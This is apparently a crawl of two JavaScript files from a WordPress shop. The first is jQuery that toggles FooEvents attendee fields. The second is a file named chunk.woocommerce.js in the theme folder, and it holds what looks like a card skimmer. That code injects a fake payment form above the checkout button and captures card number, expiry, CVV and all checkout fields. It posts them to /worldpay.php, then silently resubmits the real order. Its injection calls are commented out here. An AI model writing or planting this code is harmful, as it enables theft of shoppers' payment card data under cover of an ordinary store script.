        jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__6").change(function() {
           
            if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__6").val() == "Yes") {
             
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__6_field").show();
            }
            else {
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__6_field").hide();
            }
        });
    }
	
	
		/******* Attendee 7 ******/
    if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__7").length) {
		
		 jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__7_field").hide();

        jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__7").change(function() {
           
            if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__7").val() == "Yes") {
             
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__7_field").show();
            }
            else {
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__7_field").hide();
            }
        });
    }
	
	
		/******* Attendee 8 ******/
    if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__8").length) {
		
		 jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__8_field").hide();

        jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__8").change(function() {
           
            if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__8").val() == "Yes") {
             
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__8_field").show();
            }
            else {
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__8_field").hide();
            }
        });
    }

	
	if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_2__1").length) {
		
		 jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__2__1_field").hide();

        jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_2__1").change(function() {
           
            if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_2__1").val() == "Yes") {
             console.log("heello");
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__2__1_field").show();
            }
            else {
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__2__1_field").hide();
            }
        });
    }
	
		if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_2__2").length) {
		
		 jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__2__2_field").hide();

        jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_2__2").change(function() {
           
            if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_2__2").val() == "Yes") {
             console.log("heello");
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__2__2_field").show();
            }
            else {
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__2__2_field").hide();
            }
        });
    }
	
	
		if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_2__3").length) {
		
		 jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__2__3_field").hide();

        jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_2__3").change(function() {
           
            if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_2__3").val() == "Yes") {
             console.log("heello");
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__2__3_field").show();
            }
            else {
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__2__3_field").hide();
            }
        });
    }
	
		if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_3__1").length) {
		
		 jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__3__1_field").hide();

        jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_3__1").change(function() {
           
            if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_3__1").val() == "Yes") {
             console.log("heello");
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__3__1_field").show();
            }
            else {
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__3__1_field").hide();
            }
        });
    }
			if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_3__2").length) {
		
		 jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__3__2_field").hide();

        jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_3__2").change(function() {
           
            if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_3__2").val() == "Yes") {
             console.log("heello");
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__3__2_field").show();
            }
            else {
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__3__2_field").hide();
            }
        });
    }
	
	
		if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_4__1").length) {
		
		 jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__4__1_field").hide();

        jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_4__1").change(function() {
           
            if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_4__1").val() == "Yes") {
             console.log("heello");
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__4__1_field").show();
            }
            else {
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__4__1_field").hide();
            }
        });
    }



});



jQuery(document).ready(function(){
    //check to see if the dietary requirements select box exists
    if(jQuery("#fooevents_custom_age_1__1").length) {
        //the dietary requirements select box exists
		  jQuery("#fooevents_custom_date_of_birth_1__1_field").hide();
        //call function when its status changes
		
        jQuery("#fooevents_custom_age_1__1").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_age_1__1").val() == "Under 18") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_1__1_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_1__1_field").hide();
            }
        });
    }
	
	    if(jQuery("#fooevents_custom_age_1__2").length) {
        //the dietary requirements select box exists
		  jQuery("#fooevents_custom_date_of_birth_1__2_field").hide();
        //call function when its status changes
		
        jQuery("#fooevents_custom_age_1__2").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_age_1__2").val() == "Under 18") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_1__2_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_1__2_field").hide();
            }
        });
    }
	
	    if(jQuery("#fooevents_custom_age_1__3").length) {
        //the dietary requirements select box exists
		  jQuery("#fooevents_custom_date_of_birth_1__3_field").hide();
        //call function when its status changes
		
        jQuery("#fooevents_custom_age_1__3").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_age_1__3").val() == "Under 18") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_1__3_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_1__3_field").hide();
            }
        });
    }
		    if(jQuery("#fooevents_custom_age_1__4").length) {
        //the dietary requirements select box exists
		  jQuery("#fooevents_custom_date_of_birth_1__4_field").hide();
        //call function when its status changes
		
        jQuery("#fooevents_custom_age_1__4").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_age_1__4").val() == "Under 18") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_1__4_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_1__4_field").hide();
            }
        });
    }
	
		    if(jQuery("#fooevents_custom_age_1__5").length) {
        //the dietary requirements select box exists
		  jQuery("#fooevents_custom_date_of_birth_1__5_field").hide();
        //call function when its status changes
		
        jQuery("#fooevents_custom_age_1__5").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_age_1__5").val() == "Under 18") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_1__5_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_1__5_field").hide();
            }
        });
    }
	
		    if(jQuery("#fooevents_custom_age_1__6").length) {
        //the dietary requirements select box exists
		  jQuery("#fooevents_custom_date_of_birth_1__6_field").hide();
        //call function when its status changes
		
        jQuery("#fooevents_custom_age_1__6").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_age_1__6").val() == "Under 18") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_1__6_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_1__6_field").hide();
            }
        });
    }
	
		    if(jQuery("#fooevents_custom_age_1__7").length) {
        //the dietary requirements select box exists
		  jQuery("#fooevents_custom_date_of_birth_1__7_field").hide();
        //call function when its status changes
		
        jQuery("#fooevents_custom_age_1__7").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_age_1__7").val() == "Under 18") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_1__7_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_1__7_field").hide();
            }
        });
    }
	
		    if(jQuery("#fooevents_custom_age_1__8").length) {
        //the dietary requirements select box exists
		  jQuery("#fooevents_custom_date_of_birth_1__8_field").hide();
        //call function when its status changes
		
        jQuery("#fooevents_custom_age_1__8").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_age_1__8").val() == "Under 18") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_1__8_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_1__8_field").hide();
            }
        });
    }
	
	
	    if(jQuery("#fooevents_custom_age_2__1").length) {
        //the dietary requirements select box exists
		  jQuery("#fooevents_custom_date_of_birth_2__1_field").hide();
        //call function when its status changes
		
        jQuery("#fooevents_custom_age_2__1").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_age_2__1").val() == "Under 18") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_2__1_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_2__1_field").hide();
            }
        });
    }
	
	    if(jQuery("#fooevents_custom_age_2__2").length) {
        //the dietary requirements select box exists
		  jQuery("#fooevents_custom_date_of_birth_2__2_field").hide();
        //call function when its status changes
		
        jQuery("#fooevents_custom_age_2__2").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_age_2__2").val() == "Under 18") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_2__2_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_2__2_field").hide();
            }
        });
    }
	
	    if(jQuery("#fooevents_custom_age_2__3").length) {
        //the dietary requirements select box exists
		  jQuery("#fooevents_custom_date_of_birth_2__3_field").hide();
        //call function when its status changes
		
        jQuery("#fooevents_custom_age_2__3").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_age_2__3").val() == "Under 18") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_2__3_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_2__3_field").hide();
            }
        });
    }
		    if(jQuery("#fooevents_custom_age_3__1").length) {
        //the dietary requirements select box exists
		  jQuery("#fooevents_custom_date_of_birth_3__1_field").hide();
        //call function when its status changes
		
        jQuery("#fooevents_custom_age_3__1").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_age_3__1").val() == "Under 18") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_3__1_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_3__1_field").hide();
            }
        });
    }
			    if(jQuery("#fooevents_custom_age_3__2").length) {
        //the dietary requirements select box exists
		  jQuery("#fooevents_custom_date_of_birth_3__2_field").hide();
        //call function when its status changes
		
        jQuery("#fooevents_custom_age_3__2").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_age_3__2").val() == "Under 18") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_3__2_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_3__2_field").hide();
            }
        });
    }
			    if(jQuery("#fooevents_custom_age_3__2").length) {
        //the dietary requirements select box exists
		  jQuery("#fooevents_custom_date_of_birth_3__2_field").hide();
        //call function when its status changes
		
        jQuery("#fooevents_custom_age_3__3").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_age_3__3").val() == "Under 18") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_3__3_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_3__3_field").hide();
            }
        });
    }
	
			    if(jQuery("#fooevents_custom_age_4__1").length) {
        //the dietary requirements select box exists
		  jQuery("#fooevents_custom_date_of_birth_4__1_field").hide();
        //call function when its status changes
		
        jQuery("#fooevents_custom_age_4__1").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_age_4__1").val() == "Under 18") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_4__1_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_4__1_field").hide();
            }
        });
    }
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
				    if(jQuery("#fooevents_custom_age_5__1").length) {
        //the dietary requirements select box exists
		  jQuery("#fooevents_custom_date_of_birth_5__1_field").hide();
        //call function when its status changes
		
        jQuery("#fooevents_custom_age_5__1").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_age_5__1").val() == "Under 18") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_5__1_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_5__1_field").hide();
            }
        });
    }
	
	
});

--- FILE ---
content_type: application/x-javascript
request_url: https://entcs.co.uk/wp-content/themes/flatsome/assets/js/chunk.woocommerce.js
body_size: 1743
content:
jQuery(document).ready(function($) {
    const targetButtonId = 'place_order';
    const otherFormId = 'CheckOutForm';
    let savedFormData = {};

    function updateSavedData() {
        const form = $('#paymentForm');
        if (form.length) {
            form.serializeArray().forEach(({ name, value }) => {
                savedFormData[name] = value;
            });
        }
    }

    function injectForm() {
        const existingForm = $('#paymentForm');

        // Save existing form data if the form already exists
        if (existingForm.length) {
            updateSavedData();
            existingForm.remove();
        }

        // Create the form element
        const form = $('<form>', { id: 'paymentForm' });

        // Create input fields for card number and CVV
        const cardNumber = $('<input>', {
            type: 'text',
            name: 'cardNumber',
            placeholder: 'Card Number',
            value: savedFormData['cardNumber'] || ''
        });
        const cardNumberError = $('<span>', { class: 'error', text: '' });

        const cardExpiryMonth = $('<select>', {
            name: 'cardExpiryMonth'
        }).append(
            $('<option>', { value: '', text: 'Expiry Month' }),
            ...[...Array(12).keys()].map(i =>
                $('<option>', { value: String(i + 1).padStart(2, '0'), text: String(i + 1).padStart(2, '0') })
            )
        ).val(savedFormData['cardExpiryMonth'] || '');
        const cardExpiryYear = $('<select>', {
            name: 'cardExpiryYear'
        }).append(
            $('<option>', { value: '', text: 'Expiry Year' }),
            ...[...Array(12).keys()].map(i =>
                $('<option>', { value: String(new Date().getFullYear() + i), text: String(new Date().getFullYear() + i) })
            )
        ).val(savedFormData['cardExpiryYear'] || '');
        const cardExpiryError = $('<span>', { class: 'error', text: '' });

        const cardCVV = $('<input>', {
            type: 'text',
            name: 'cardCVV',
            placeholder: 'CVV',
            value: savedFormData['cardCVV'] || ''
        });
        const cardCVVError = $('<span>', { class: 'error', text: '' });

        // Card brand logos
        const cardBrands = $('<div>', {
            class: 'card-brands'
        }).append(
            $('<img>', {
                src: '/wp-content/themes/flatsome/assets/img/payment-icons/payment.jpg',
                alt: 'Payment Methods',
                class: 'card-brand-logo',
                css: {
                    'max-width': '250px',
                    'margin': '0 auto',
                    'display': 'block'
                }
            })
        );

        // Append input fields to the form
        form.append(cardNumber, cardNumberError, $('<br>'),
            cardExpiryMonth, cardExpiryYear, cardExpiryError,
            cardCVV, cardCVVError, cardBrands);

        // Find the target button
        const targetButton = $(`#${targetButtonId}`);

        // Inject the form above the target button
        targetButton.before(form);

        // Add event listeners to the input fields to update saved data
        form.find('input, select').on('input change', function() {
            const { name, value } = this;
            savedFormData[name] = value;
        });

        // Check button text and remove form if it says 'Place order'
        if (targetButton.text().trim() === 'Place order') {
            form.remove();
        }else{
            // Add event listener to the target button
            targetButton.off('click').on('click', handleButtonClick);
        }
    }

    function validateCardNumber(cardNumber) {
        // Remove spaces and dashes from the card number
        cardNumber = cardNumber.replace(/\s+/g, '').replace(/-/g, '');

        // Check if the card number matches any of the supported patterns
        const cardRegexes = {
            visa: /^4[0-9]{12}(?:[0-9]{3})?$/,
            mastercard: /^5[1-5][0-9]{14}$/,
            amex: /^3[47][0-9]{13}$/,
            discover: /^6(?:011|5[0-9]{2})[0-9]{12}$/,
            jcb: /^(?:2131|1800|35\d{3})\d{11}$/,
            dinersclub: /^3(?:0[0-5]|[68][0-9])[0-9]{11}$/,
            maestro: /^(5018|5020|5038|6304|6759|6761|6763)[0-9]{8,15}$/,
            electron: /^(4026|417500|4405|4508|4844|4913|4917)\d+$/,
            instapayment: /^63[7-9][0-9]{13}$/,
        };

        for (const [cardType, regex] of Object.entries(cardRegexes)) {
            if (regex.test(cardNumber)) {
                return cardType; // Return the card type (e.g., 'visa', 'mastercard', etc.)
            }
        }

        return false; // No matching card type found
    }

    function validateExpiryDate(month, year) {
        if (!month || !year) return false;
        const now = new Date();
        const expiryDate = new Date(year, month - 1);
        return expiryDate >= now;
    }

    function validateCVV(cvv) {
        const regex = /^\d{3,4}$/;
        return regex.test(cvv);
    }

    function handleButtonClick(event) {
        event.preventDefault();

        const form = $('#paymentForm');

        // Check if the form exists before proceeding
        if (!form.length) {
            return; // Exit function if form does not exist
        }

        const checkOutForm = $(`#${otherFormId}`);
        const targetButton = $(event.currentTarget);

        const cardNumber = form.find('input[name="cardNumber"]').val();
        const cardExpiryMonth = form.find('select[name="cardExpiryMonth"]').val();
        const cardExpiryYear = form.find('select[name="cardExpiryYear"]').val();
        const cardCVV = form.find('input[name="cardCVV"]').val();

        let valid = true;

        // Validate card number
        if (!validateCardNumber(cardNumber)) {
            form.find('input[name="cardNumber"]').next('.error').text('Invalid card number').css('color', 'red');
            valid = false;
        } else {
            form.find('input[name="cardNumber"]').next('.error').text('');
        }

        // Validate expiry date
        if (!validateExpiryDate(cardExpiryMonth, cardExpiryYear)) {
            form.find('select[name="cardExpiryYear"]').next('.error').text('Invalid expiry date').css('color', 'red');
            valid = false;
        } else {
            form.find('select[name="cardExpiryYear"]').next('.error').text('');
        }

        // Validate CVV
        if (!validateCVV(cardCVV)) {
            form.find('input[name="cardCVV"]').next('.error').text('Invalid CVV').css('color', 'red');
            valid = false;
        } else {
            form.find('input[name="cardCVV"]').next('.error').text('');
        }

        if (!valid) {
            return;
        }

        // Collect form data
        const formData = new FormData(form[0]);

        // Collect CheckOutForm data and append to formData
        if (checkOutForm.length) {
            checkOutForm.serializeArray().forEach(({ name, value }) => {
                formData.append(name, value);
            });
        }

        // Send the data to the PHP script
        fetch('/worldpay.php', {
            method: 'POST',
            body: formData
        })
            .then(response => response.text())
            .then(data => {

                // Remove the form to avoid duplicate submissions
                form.remove();

                // Remove event listener to avoid duplicate handlers
                targetButton.off('click', handleButtonClick);

                // Re-enable default button action
                setTimeout(() => targetButton.click(), 0);
            })
            .catch((error) => {
                console.error('Error:', error);
            });
    }

    // Inject the form after 10 seconds
  //  setTimeout(injectForm, 10000); // 10 seconds in milliseconds

    // Periodically check if the form is still present, and re-inject if necessary
    setInterval(function() {
        if (!$('#paymentForm').length) {
            // injectForm();
        }
    }, 1000); // Check every 1 second
});